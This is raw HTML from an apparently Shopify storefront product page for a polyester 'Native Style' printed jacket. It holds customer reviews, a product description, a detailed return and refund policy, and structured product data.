        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Absolutely love the art on this shirt and the message is so important! I really appreciate this company and the workers behind it.</p>
              </div><div class="review-item__author">
                  <em>Lauren Zepernick</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Great grip on different surfaces, I’ve worn them on tile, grass, and even wet stone without slipping.</p>
              </div><div class="review-item__author">
                  <em>Davidson</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Received my order today, and I’m beyond satisfied! Highly recommend this T-shirt!</p>
              </div><div class="review-item__author">
                  <em><strong>Rubel </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-controls="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong> NOTE</strong></p>
<p><span><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;">We don't want you to choose the wrong size when you order online. So please check our size chart carefully at <a href="https://jackettee.com/pages/size-chart" rel="noopener noreferrer" target="_blank">SIZING CHART</a> right below size selection. Do not select directly according to your habits.</span><span style="display: block; margin: 0 0 1em 0; line-height: 1.4;">All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.</span></span></p>
<p><strong>DESCRIPTION</strong></p>
<ul>
<li>100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.</li>
<li>The anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.</li>
<li>The size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit</li>
</ul>
<p style="text-align: center;"><strong>**** THANK YOU FOR LOOKING ****</strong></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-controls="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Return & Refund
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        
        <p><span><strong>***RETURNS/ EXCHANGE</strong></span></p>
<p><span>Since your product is custom printed just for you, </span><em><strong>Native</strong></em><span><em><strong> Heritage Store</strong></em> <strong>DO NOT ACCEPT RETURN/ EXCHANGE</strong>. If you have any problem with the item you purchased, please let us know at  support@nativeheritagestore.com</span><span> and let our support team do our best to assist you. We </span><span>will replace defective items or an incorrect order simply by receiving a photograph showing the specific problem with the product and by including the order number.</span></p>
<p><span>We won't responsible for refund or exchange if you return items on your  own without contacting us first. Please don't return item to the address writing on the package. Thank you for your understanding!</span></p>
<p><strong><span>***REFUND/ RESEND</span></strong></p>
<p><span><strong>We accept refund/ resent in these cases:</strong></span></p>
<p><span>- Damaged/ poor quality printed item <br>- Wrong item (wrong design, wrong product type)<br>- Wrong size item (we sent the wrong item with the one you purchased)<br>- Item has not arrived within 30 days for US order or 60 days for international order</span></p>
<p><span>Please contact us by email at support@nativeheritagestore.com</span> and our support team will help you arrange a replacement or refund as soon as possible.</p>
<ul>
<li><span>Replacement orders will take time like normal orders (7 business days for processing and 2 - 4 weeks for delivery). Customer don't need to pay for any replacement fee/ resend fee in these case.</span></li>
<li><span>Refund will be process right after we receive your request. Credit will be back to your account in 3 - 10 days regardless of the bank of your account.  </span></li>
</ul>
<p><span><strong>We do not accept refund/ resent in these cases:<br></strong>- Customer chooses the wrong size<br>- Package missing due to the wrong shipping address provided. <br>- Customer do not like the item material (Polyester)<br>- Customer change the order/ shipping address after the product has been printed and shipped out.</span><span><br>- Customer returns the product without noticing <strong>Native Heritage Store</strong></span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>SPECIFIC CASE:</span></strong></p>
<p><span><strong>ORDER MODIFICATIONS OR CANCELLATION</strong></span></p>
<p><span>After your order has been placed, you have 2 hours to contact our customer service and request order modifications or a cancellation. After 2 hours or your order has already been placed in production, they can no longer be modified or canceled.</span></p>
<p><span><b>CUSTOMER ORDER WRONG SIZE </b></span></p>
<p>Since your order is custom printed just for you, we <strong><span>aren’t responsible for refunds or exchanges due to incorrect fit issues</span></strong>. Buyers assume all risks when choosing the style and fit of their purchase. To better help you in choosing the right size, we have made available a size chart on each product page. Just click on the Size guide option or <a href="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" title="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" rel="noopener noreferrer" target="_blank">Size Chart</a> link on the menu to find your best fit!</p>
<p><span> <strong>DAMAGED/ INCORRECT ITEM</strong></span></p>
<p><span>At <em><strong>Native heritage store</strong></em></span><span>, we are doing our best to ensure product quality and order accuracy. However, it may happen that you receive a damaged item</span><span>, poor-quality printing or incorrect product. Thankfully it is rather unusual! But, if it is the case, we guarantee satisfaction to all of our customers by offering free replacement orders or refunds for affected items.</span></p>
<p>All we need is your order number and a clear photo showing either the incorrect item, the poor quality of the print or the damaged area of the item, and the QR code attached on the package of the affected items. Please contact us by email at <span> support@nativeheritagestore.com</span><span style="color: #00aaff;"> </span>and one of our helpful support staff will organize a reprint or a refund for you!</p>
<p><span><strong>Please make sure that:</strong></span><br><span>The product was received in the last 30 days</span><br><span>The product itself or the printing is defective OR the final product is different with the one you ordered</span></p>
<p><span><b>ORDER NOT RECEIVED</b></span></p>
<p>If your item has not arrived within 30 days for US order or 60 days for international order (not include 7 - 10 days processing) after having ordered, contact one of our heroes through our mail <span> support@nativeheritagestore.com</span> for a full refund of your purchase. (Please note this policy excludes errors made by customers when providing incorrect shipping details on their order(s) and/or missed parcel deliveries.)</p>
<p><span><strong>TRACKING SAYS DELIVERED BUT YOU DIDN'T RECEIVE IT</strong></span><br><span>If a package falls into this category, <em><strong>Native Heritage Store</strong></em></span> reserves the right to <strong>send a replacement</strong>. Refunds are only available for orders that have been successfully received.</p>
<p><strong><span>ORDER LOST/ RETURN TO SENDER DUE TO INCORRECT SHIPPING ADDRESS PROVIDED</span></strong></p>
<p><span>Please make sure to check carefully your shipping address before confirming your order.</span></p>
<ul>
<li><span>If the parcel<strong> lost because of the wrong shipping address, </strong>we are<strong> not responsible for replacement/ refund.</strong></span></li>
<li><span>If the tracking information shows that the <strong>parcel has been return to the sender</strong> (wrong shipping address, fail delivery because receiver not at home/ not pick up order in time...), <strong>we reserve the right to send a replacement. Refund are not accept in these case. </strong></span></li>
</ul>
<p>If you have any questions, feel free email to <span>support@nativeheritagestore.com</span>. We will answer in 1 - 2 business days. </p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/black-red-native-style-4" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20172661457129__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20172661457129__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&width=550 550w,//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404 807w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&width=1445"
    alt="Black Red Native Style WCS"
    loading="lazy"
    width="1100"
    height="1343"
    data-media-id="33271160406249"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&width=550 550w,//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404 807w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&width=1445"
    alt="Black Red Native Style WCS"
    loading="lazy"
    width="1100"
    height="1343"
    data-media-id="33271160439017"
  ></div>
  </div>
</product-modal>


  
<script src="//nativeheritagestore.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760751547" defer="defer"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760751547" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20172661457129__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20172661457129__main"]') ||
        document.querySelector('variant-selects[data-section="template--20172661457129__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20172661457129__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20172661457129__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Black Red Native Style WCS",
      "url": "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4",
      "image": [
          "https:\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404\u0026width=1920"
        ],
      "description": " NOTE\nWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\nDESCRIPTION\n\n100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\nThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\nThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\n\n**** THANK YOU FOR LOOKING ****",
      "sku": "JKT-NATIVE0528",
      "brand": {
        "@type": "Brand",
        "name": "BTG"
      },
      "offers": [{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522248425"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522281193"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522313961"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522346729"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522379497"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522412265"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522445033"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0528","availability" : "http://schema.org/InStock",
            "price" : 47.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/black-red-native-style-4?variant=44560522477801"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20172661457129__related-products" class="shopify-section section"><style data-shopify>.section-template--20172661457129__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20172661457129__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20172661457129__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20172661457129__related-products&product_id=8087876894953&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20172661457129__image_banner_4fEzhY" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before,
      #Banner-template--20172661457129__image_banner_4fEzhY:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.7%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before {
        padding-bottom: 38.7%;
        content: '';
        display: block;
      }
    }#Banner-template--20172661457129__image_banner_4fEzhY::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--20172661457129__image_banner_4fEzhY"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
